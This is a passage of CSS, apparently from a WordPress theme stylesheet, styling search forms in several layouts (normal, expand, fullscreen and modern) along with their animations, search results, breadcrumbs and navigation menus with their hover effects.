  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_style_normal.search_wrap .search_submit:hover:before, .search_style_normal.search_wrap .search_submit:focus:before {
  color: var(--theme-color-text_dark);
}

/* Search style 'Expand' */
.search_style_expand.search_wrap .search_form {
  top: 2px;
}
.search_style_expand.search_wrap .search_field {
  padding: 5px 0 5px 2em !important;
}
.search_style_expand.search_wrap .search_field[placeholder]::-webkit-input-placeholder {
  color: var(--theme-color-input_text);
}
.search_style_expand.search_wrap .search_field[placeholder]::-moz-placeholder {
  color: var(--theme-color-input_text);
}
.search_style_expand.search_wrap .search_field[placeholder]:-ms-input-placeholder {
  color: var(--theme-color-input_text);
}
.search_style_expand.search_wrap .search_field[placeholder]::placeholder {
  color: var(--theme-color-input_text);
}
.search_style_expand.search_wrap .search_submit:before {
  color: var(--theme-color-text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_style_expand.search_wrap .search_submit:hover:before, .search_style_expand.search_wrap .search_submit:focus:before {
  color: var(--theme-color-text_dark);
}
.search_style_expand.search_opened {
  background-color: transparent;
  border-color: transparent;
}
.search_style_expand.search_opened .search_submit {
  color: var(--theme-color-text);
}
.search_style_expand.search_opened .search_submit:hover, .search_style_expand.search_opened .search_submit:focus {
  color: var(--theme-color-text_dark);
}

/* Search style 'Fullscreen' */
.search_style_fullscreen .search_results {
  width: 67vw;
}

.search_style_fullscreen.search_wrap {
  min-width: 1.55em;
  min-height: 1.55em;
}
.search_style_fullscreen.search_wrap .search_field {
  padding: 0 0 0 1.55em !important;
}
.search_style_fullscreen.search_wrap .search_submit {
  bottom: -5px;
}

.search_style_fullscreen.search_wrap.search_ajax .search_field {
  padding-left: 1.55em !important;
}

.search_style_fullscreen.search_wrap.search_ajax.search_opened .search_field {
  padding-left: 0 !important;
}

.search_style_fullscreen.search_opened .search_form_wrap {
  background-color: var(--theme-color-alter_bg_color);
}

.search_style_fullscreen.search_opened .search_form {
  border-color: var(--theme-color-alter_dark_05);
}

.search_style_fullscreen.search_opened .search_field,
.search_style_fullscreen.search_opened .search_close,
.search_style_fullscreen.search_opened .search_submit {
  color: var(--theme-color-alter_dark);
}

.search_style_fullscreen.search_opened .search_close:hover,
.search_style_fullscreen.search_opened .search_close:focus,
.search_style_fullscreen.search_opened .search_field:hover,
.search_style_fullscreen.search_opened .search_field:focus,
.search_style_fullscreen.search_opened .search_submit:hover,
.search_style_fullscreen.search_opened .search_submit:focus {
  color: var(--theme-color-alter_dark);
}

.search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {
  color: var(--theme-color-alter_text) !important;
  opacity: 1 !important;
}

.search_style_fullscreen.search_opened .search_field::-moz-placeholder {
  color: var(--theme-color-alter_text) !important;
  opacity: 1 !important;
}

/* Firefox 19+ */
.search_style_fullscreen.search_opened .search_field:-moz-placeholder {
  color: var(--theme-color-alter_text) !important;
  opacity: 1 !important;
}

/* Firefox 18- */
.search_style_fullscreen.search_opened .search_field:-ms-input-placeholder {
  color: var(--theme-color-alter_text) !important;
  opacity: 1 !important;
}

.search_style_fullscreen.search_opened .search_form {
  width: 68%;
}

.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  padding: 0 1.5em 0 0 !important;
  font-size: 1.944rem !important;
  line-height: normal !important;
  font-weight: 400 !important;
  height: 3em;
  letter-spacing: 0;
}

.search_style_fullscreen.search_opened .search_field[placeholder]::-webkit-input-placeholder,
.search_style_fullscreen.search_opened .search_field[placeholder]::-moz-placeholder,
.search_style_fullscreen.search_opened .search_field[placeholder]:-ms-input-placeholder,
.search_style_fullscreen.search_opened .search_field[placeholder]::placeholder,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field[placeholder]::-webkit-input-placeholder,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field[placeholder]::-moz-placeholder,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field[placeholder]:-ms-input-placeholder,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field[placeholder]::placeholder {
  line-height: normal !important;
  height: 3em !important;
}

.search_style_fullscreen.search_opened .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit {
  font-size: 1.5rem;
}

.search_style_fullscreen.search_opened.search_ajax .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_ajax .search_submit {
  margin-top: -1.5em;
}

.search_style_fullscreen.search_opened .search_close {
  font-size: 1.3rem;
  font-weight: 400;
  top: -4em;
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
}
.search_style_fullscreen.search_opened .search_close:hover {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.search_style_fullscreen.search_opened .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit {
  left: auto !important;
  right: 0 !important;
}

.search_style_fullscreen.search_opened .search_field,
.search_style_fullscreen.search_opened .search_submit,
.search_style_fullscreen.search_opened .search_submit:before {
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}

.search_wrap.search_progress .search_submit:before {
  content: '\E830';
}

/* Search field */
.search_wrap .search_field {
  padding: 0 0 0 1.7em !important;
}

/* Search submit */
.search_wrap .search_submit {
  padding: 1px;
  bottom: 0;
}

/* Search close */
.search_close:before {
  content: '\e9e1';
  font-family: "fontello";
}

/* Search Style "Modern" */
.admin-bar .search_modern .search_wrap.search_opened {
  top: 32px;
}

@media (max-width: 782px) {
  .admin-bar .search_modern .search_wrap.search_opened {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .admin-bar .search_modern .search_wrap.search_opened {
    top: 0;
  }
}
body.search_active .top_panel {
  z-index: 8002;
}

body.sc_layouts_search_opened .top_panel {
  z-index: 8003;
}

.search_modern {
  position: relative;
  z-index: 2000;
  display: inline-block;
  vertical-align: middle;
  /* search in content */
}
.search_modern.search_active {
  z-index: 100005;
}
.search_modern > .search_submit {
  display: block;
  width: 1.4em;
  height: 1.4em;
  line-height: 1.4em;
  text-align: center;
  position: relative;
  top: -1px;
  -webkit-transition: all 0.3s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  -ms-transition: all 0.3s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  transition: all 0.3s cubic-bezier(0.46, 0.03, 0.52, 0.96);
  opacity: 1;
  cursor: pointer;
  padding: 1px;
  color: var(--theme-color-text_dark);
  background-color: transparent;
}
.search_modern > .search_submit:before {
  padding: 1px;
  font-size: 24px !important;
  font-family: "fontello";
  content: '\EA19';
  margin: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.sc_layouts_row_type_compact .search_modern .search_wrap .search_submit {
  font-size: inherit;
}
.search_modern .search_wrap {
  position: fixed;
  left: 0;
  top: -500px;
  z-index: 100;
  width: 100%;
  height: 500px;
  overflow: hidden;
  will-change: top, box-shadow;
  -webkit-transition: top 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96), box-shadow 0.3s ease-out;
  -ms-transition: top 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96), box-shadow 0.3s ease-out;
  transition: top 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96), box-shadow 0.3s ease-out;
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0);
  -ms-box-shadow: 0 1px 6px rgba(0, 0, 0, 0);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0);
  background-color: var(--theme-color-alter_bg_color);
}
.search_modern .search_wrap.search_ajax {
  overflow: visible;
}
.search_modern .search_wrap.search_progress .search_submit {
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
.search_modern .search_wrap.search_progress .search_submit:before {
  content: '\E830';
}
.search_modern .search_wrap .search_form {
  font-size: 1em;
  position: absolute;
  z-index: 1;
  top: 55%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  border: none;
}
.search_modern .search_wrap .search_form:after {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  background-color: var(--theme-color-text_dark);
  -webkit-transform: scale3d(0, 1, 1);
  -ms-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
}
.search_modern .search_wrap .search_field,
.search_modern .search_wrap .search_submit,
.search_modern .search_wrap .search_submit:before {
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}
.search_modern .search_form_wrap {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: var(--theme-var-page);
  height: 100%;
}
.search_modern .search_form_wrap .search_field {
  width: 0;
  visibility: hidden;
  padding: 0 0 0 1.25em;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  background-color: transparent;
}
.search_modern .search_form_wrap .search_field[placeholder]::-webkit-input-placeholder {
  color: var(--theme-color-text);
}
.search_modern .search_form_wrap .search_field[placeholder]::-moz-placeholder {
  color: var(--theme-color-text);
}
.search_modern .search_form_wrap .search_field[placeholder]:-ms-input-placeholder {
  color: var(--theme-color-text);
}
.search_modern .search_form_wrap .search_field[placeholder]::placeholder {
  color: var(--theme-color-text);
}
.search_modern .search_form_wrap .search_submit {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: transparent;
  padding: 0;
}
.search_modern .search_form_wrap .search_submit:before {
  font-size: 24px !important;
  font-family: "fontello";
  content: '\EA19';
  margin: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: var(--theme-color-text_dark);
}
.search_modern .search_wrap .search_results {
  padding: 3em;
}
.search_modern .search_results, .sc_layouts_column_align_right .search_modern .search_results {
  top: 6.5em;
  left: 0;
  right: auto;
  width: 100%;
}
.search_modern .search_results:after, .sc_layouts_column_align_right .search_modern .search_results:after {
  left: 3em;
  right: auto;
}
.search_modern .search_results .search_results_content {
  max-height: 30vh;
  overflow-y: auto;
}
.search_modern .search_header_wrap {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 2;
}
.search_modern .search_header_wrap .logo_image {
  position: absolute;
  left: 60px;
  top: 66px;
  display: inline-block;
  max-height: 100px;
  width: auto;
}
.search_modern .search_header_wrap .search_close {
  position: absolute;
  right: 60px;
  top: 60px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  width: 1.2em;
  height: 1.2em;
  line-height: 1.2em;
  font-size: 2rem;
  font-weight: 400;
  text-align: center;
  cursor: pointer;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
  color: var(--theme-color-text_dark);
}
.search_modern .search_header_wrap .search_close:before {
  position: relative;
  display: inline-block;
  content: '\e9e1';
  font-family: "fontello";
  font-size: 24px;
  -webkit-transition: -webkit-transform 0.3s ease, color 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, color 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.search_modern .search_header_wrap .search_close:hover:before {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.search_modern .search_overlay {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 1000%;
  height: 1000%;
  background-color: var(--theme-color-alter_bg_color);
  opacity: .2;
}
.content .search_modern .search_wrap {
  max-width: 100%;
}
.content .search_modern .search_wrap .search_form_wrap {
  width: var(--theme-var-page);
}

/* Search Opened */
.search_modern .search_wrap.search_opened {
  top: 0;
  -webkit-transition: top 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96), box-shadow 0.3s ease-out;
  -ms-transition: top 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96), box-shadow 0.3s ease-out;
  transition: top 0.5s cubic-bezier(0.46, 0.03, 0.52, 0.96), box-shadow 0.3s ease-out;
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05);
}
.search_modern .search_wrap.search_opened.search_ajax .search_submit {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin-top: -1.5em;
}
.search_modern .search_wrap.search_opened .search_field {
  font-size: 1.9rem !important;
  line-height: normal !important;
  font-weight: 400 !important;
  width: 100%;
  height: 3em;
  letter-spacing: 0;
  margin: 0;
  padding: 0 1.5em 0 0;
  border: none;
  white-space: pre-wrap;
  word-wrap: break-word;
  resize: none;
  overflow: hidden;
  display: block;
  visibility: visible;
}
.search_modern .search_wrap.search_opened .search_field[placeholder]::-webkit-input-placeholder,
.search_modern .search_wrap.search_opened .search_field[placeholder]::-moz-placeholder,
.search_modern .search_wrap.search_opened .search_field[placeholder]:-ms-input-placeholder,
.search_modern .search_wrap.search_opened .search_field[placeholder]::placeholder {
  line-height: normal !important;
  height: 3em !important;
}
.search_modern .search_wrap.search_opened .search_submit {
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_modern .search_wrap.search_opened .search_submit:before {
  font-size: 1.5rem;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_modern .search_wrap.search_opened .search_field {
  padding: 0 1.5em 0 0 !important;
}
.search_modern .search_wrap.search_opened .search_field,
.search_modern .search_wrap.search_opened .search_field:hover,
.search_modern .search_wrap.search_opened .search_field:focus {
  background-color: transparent;
}
.search_modern .search_wrap.search_opened .search_field::-ms-clear {
  display: none;
}

/* Animation Search */
.search_modern {
  /* out animation */
  /* Logo animation */
  /* Close button animation */
}
.search_modern .search_form {
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: hidden;
}
.search_modern .search_form:after {
  -webkit-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  animation-delay: 0.8s;
  visibility: hidden;
}
.search_modern .search_opened .search_form {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.search_modern .search_opened .search_form:after {
  -webkit-animation-name: fadeInMove;
  animation-name: fadeInMove;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.search_out_anim .search_modern .search_form {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.search_out_anim .search_modern .search_form:after {
  -webkit-animation-name: fadeOutMove2;
  animation-name: fadeOutMove2;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  -o-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.search_modern .logo_image {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
}
.search_modern .search_opened .logo_image {
  -webkit-animation-name: fadeInAnim;
  animation-name: fadeInAnim;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  visibility: visible;
}
.search_out_anim .search_modern .logo_image {
  -webkit-animation-name: fadeOutAnim;
  animation-name: fadeOutAnim;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}
.search_modern .search_close:before {
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
  visibility: hidden;
}
.search_modern .search_opened .search_close:before {
  -webkit-animation-name: fadeInAnimScale;
  animation-name: fadeInAnimScale;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
  visibility: visible;
}
.search_out_anim .search_modern .search_close:before {
  -webkit-animation-name: fadeOutAnimScale;
  animation-name: fadeOutAnimScale;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-delay: 0.5s;
  -moz-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
  visibility: visible;
}

/* Search results */
.search_wrap .search_results {
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
}
.search_wrap .search_results:after {
  background-color: var(--theme-color-bg_color);
  border-left-color: var(--theme-color-bd_color);
  border-top-color: var(--theme-color-bd_color);
}
.search_wrap .search_results .search_results_close {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  width: 1.4em;
  height: 1.4em;
  line-height: 1.4em;
  text-align: center;
  font-size: 14px;
  top: 8px;
  right: 8px;
  color: var(--theme-color-text_dark);
}
.search_wrap .search_results .search_results_close:hover {
  color: var(--theme-color-text_dark);
}
.search_wrap .search_results .search_results_close:before {
  font-family: "fontello";
  content: '\e9e1';
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
}
.search_wrap .search_results .search_results_close:hover:before {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.search_wrap .search_results.widget_area .post_item + .post_item {
  border-top-color: var(--theme-color-bd_color);
}

/* Search field inside content
--------------------------------------- */
.content .search_wrap {
  margin: 0;
}
.content .search_wrap .search_form_wrap {
  width: 100%;
}
.content .search_wrap .search_form_wrap .search_field {
  width: 100%;
}
.content .search_wrap .search_submit {
  background-color: transparent;
}
.content .search_wrap .search_results {
  width: 100%;
}

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: 410px;
  margin: 0 auto;
}
.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 0.77em 1.2em 0.77em 3.3em !important;
  border-width: 1px !important;
  border-style: solid !important;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: 0;
  right: auto;
  top: 0;
  padding: 0 1em;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.post_item_none_search .search_wrap .search_submit:before,
.post_item_none_archive .search_wrap .search_submit:before {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* Page title and breadcrumbs */
.sc_layouts_title .sc_layouts_title_meta,
.sc_layouts_title .sc_layouts_title_breadcrumbs,
.sc_layouts_title .sc_layouts_title_breadcrumbs a,
.sc_layouts_title .sc_layouts_title_description,
.sc_layouts_title .post_meta,
.sc_layouts_title .post_meta_item,
.sc_layouts_title .post_meta .vc_inline-link,
.sc_layouts_title .post_meta_item a,
.sc_layouts_title .post_meta_item:after,
.sc_layouts_title .post_meta_item:hover:after,
.sc_layouts_title .post_meta_item.post_meta_edit:after,
.sc_layouts_title .post_meta_item.post_meta_edit:hover:after,
.sc_layouts_title .post_meta_item.post_categories,
.sc_layouts_title .post_meta_item.post_categories a,
.sc_layouts_title .post_info .post_info_item,
.sc_layouts_title .post_info .post_info_item a,
.sc_layouts_title .post_info_counters .post_meta_item {
  color: var(--theme-color-text_dark);
}

.sc_layouts_title .post_meta_item a:hover,
.sc_layouts_title .post_meta_item a:focus,
.sc_layouts_title .sc_layouts_title_breadcrumbs a:hover,
.sc_layouts_title .sc_layouts_title_breadcrumbs a:focus,
.sc_layouts_title .post_meta .vc_inline-link:hover,
.sc_layouts_title .post_meta .vc_inline-link:focus,
.sc_layouts_title a.post_meta_item:hover,
.sc_layouts_title a.post_meta_item:focus,
.sc_layouts_title .post_meta_item.post_categories a:hover,
.sc_layouts_title .post_meta_item.post_categories a:focus,
.sc_layouts_title .post_info .post_info_item a:hover,
.sc_layouts_title .post_info .post_info_item a:focus,
.sc_layouts_title .post_info_counters .post_meta_item:hover,
.sc_layouts_title .post_info_counters .post_meta_item:focus {
  color: var(--theme-color-text_hover);
}

/* Menu
--------------------------------- */
.sc_layouts_menu_nav > li > a {
  color: var(--theme-color-text_dark);
}

.sc_layouts_menu_nav > li > a:hover,
.sc_layouts_menu_nav > li.sfHover > a {
  color: var(--theme-color-text_link) !important;
}

.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
  color: var(--theme-color-text_link) !important;
}

.sc_layouts_menu_nav .menu-collapse > a:before {
  color: var(--theme-color-alter_dark);
  font-weight: 400;
}

.sc_layouts_menu_nav .menu-collapse > a:after {
  display: none;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--theme-color-alter_bg_color);
}

.sc_layouts_menu_nav .menu-collapse > a:hover:before,
.sc_layouts_menu_nav .menu-collapse > a:focus:before {
  color: var(--theme-color-alter_dark);
}

.sc_layouts_menu_nav .menu-collapse > a:hover:after,
.sc_layouts_menu_nav .menu-collapse > a:focus:after {
  background-color: var(--theme-color-alter_bg_hover);
}

/* Submenu */
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul,
.sc_layouts_menu_nav > li ul:not(.sc_item_filters_tabs) {
  background-color: var(--theme-color-extra_bg_color);
}

.widget_nav_menu li.menu-delimiter,
.sc_layouts_menu_nav > li li.menu-delimiter {
  border-color: var(--theme-color-extra_bd_color);
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li li > a {
  color: var(--theme-color-extra_text) !important;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.sc_layouts_menu_nav > li li > a:hover,
.sc_layouts_menu_nav > li li.sfHover > a {
  color: var(--theme-color-extra_hover) !important;
}

.sc_layouts_menu_nav > li li > a:hover:after {
  color: var(--theme-color-extra_hover) !important;
}

.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
  color: var(--theme-color-extra_text) !important;
  background-color: transparent;
}

.sc_layouts_menu_nav > li li[class*="icon-"]:before {
  color: var(--theme-color-extra_hover);
}

.sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
  color: var(--theme-color-extra_hover);
}

.sc_layouts_menu_nav > li li.current-menu-item > a,
.sc_layouts_menu_nav > li li.current-menu-parent > a,
.sc_layouts_menu_nav > li li.current-menu-ancestor > a {
  color: var(--theme-color-extra_hover) !important;
}

.sc_layouts_menu_nav > li li.current-menu-item:before,
.sc_layouts_menu_nav > li li.current-menu-parent:before,
.sc_layouts_menu_nav > li li.current-menu-ancestor:before {
  color: var(--theme-color-extra_hover) !important;
}

/* Description in the menu */
.sc_layouts_menu_item_description {
  color: var(--theme-color-extra_light);
}

.menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
  color: var(--theme-color-text_light);
}

.menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
  color: var(--theme-color-text);
}

/* Menu hovers
----------------------------------------- */
/* fade box */
.menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.menu_hover_fade_box .sc_layouts_menu_nav > li:not(.menu-collapse) > a:hover,
.menu_hover_fade_box .sc_layouts_menu_nav > li:not(.menu-collapse).sfHover > a {
  color: var(--theme-color-alter_link);
  background-color: var(--theme-color-alter_bg_color);
}

/* slide_box */
.menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
  background-color: var(--theme-color-alter_bg_color);
}

/* slide_line */
.menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
  background-color: var(--theme-color-text_link);
}

/* color_line */
.menu_hover_color_line .sc_layouts_menu_nav > li.current-menu-item > a,
.menu_hover_color_line .sc_layouts_menu_nav > li.current-menu-parent > a,
.menu_hover_color_line .sc_layouts_menu_nav > li.current-menu-ancestor > a {
  color: var(--theme-color-text_dark) !important;
}

.menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a {
  color: var(--theme-color-text_dark) !important;
}

.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:before {
  background-color: var(--theme-color-text_dark);
}

.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:after,
.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse).menu-item-has-children > a:after {
  background-color: var(--theme-color-text_dark);
  display: block;
}

.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse).sfHover > a,
.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:hover,
.menu_hover_color_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:focus {
  color: var(--theme-color-text_dark);
}

.menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  display: inline-block;
}

.menu_hover_color_line > ul > li:not(.menu-collapse) > a:before,
.menu_hover_color_line > ul > li:not(.menu-collapse) > a:after,
.menu_hover_color_line > ul > li:not(.menu-collapse).menu-item-has-children > a:after {
  height: 2px;
  top: 1.6em;
  left: 0.8em;
  right: 0.8em !important;
}

.menu_hover_color_line > ul > li:not(.menu-collapse).menu-item-has-children > a:before,
.menu_hover_color_line > ul > li:not(.menu-collapse).menu-item-has-children > a:after {
  right: 0.8em !important;
}

/* zoom_line */
.menu_hover_zoom_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:after {
  background-color: var(--theme-color-text_dark);
}

.menu_hover_zoom_line .sc_layouts_menu_nav > li > a:hover,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.sfHover > a {
  color: var(--theme-color-text_dark) !important;
}
.menu_hover_zoom_line > ul > li:not(.menu-collapse) > a:before {
  display: none;
}
.menu_hover_zoom_line > ul > li:not(.menu-collapse) > a:after {
  content: "" !important;
  display: block !important;
  position: relative;
  z-index: 1;
  top: auto;
  bottom: -2px;
  left: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.menu_hover_zoom_line > ul > li:not(.menu-collapse) > a:hover:after,
.menu_hover_zoom_line > ul > li:not(.menu-collapse).sfHover > a:after,
.menu_hover_zoom_line > ul > li:not(.menu-collapse).current-menu-item > a:after,
.menu_hover_zoom_line > ul > li:not(.menu-collapse).current-menu-parent > a:after,
.menu_hover_zoom_line > ul > li:not(.menu-collapse).current-menu-ancestor > a:after {
  width: 100%;
}
.menu_hover_zoom_line .sc_layouts_menu_nav > li.current-menu-item > a,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.current-menu-parent > a,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.current-menu-ancestor > a {
  color: var(--theme-color-text_dark) !important;
}

/* path_line */
.menu_hover_path_line .sc_layouts_menu_nav > li:not(.menu-collapse):before,
.menu_hover_path_line .sc_layouts_menu_nav > li:not(.menu-collapse):after,
